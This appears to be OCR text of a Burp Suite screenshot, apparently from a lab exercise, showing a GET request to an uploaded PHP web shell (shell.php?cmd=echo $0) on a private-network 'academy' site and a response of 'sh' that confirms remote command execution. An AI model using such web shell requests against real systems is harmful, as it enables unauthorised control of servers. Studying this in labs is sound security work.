 Send
Cancel
Ta
Request
Pretty Raw Hex
\n
1 GET /academy/studentphoto/shell.php?cmd=echo%20$0 HTTP/1.1
2 Host: 192.168.1.111
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=n04v4rs05h4r6g3c0pro3mm8n6
10 Upgrade-Insecure-Requests: 1
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 06 May 2024 06:31:52 GMT
3 Server: Apache/2.4.38 (Debian)
4 Content-Length: 14
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 <pre>
sh
9 </pre>
Search
0 highlights
Done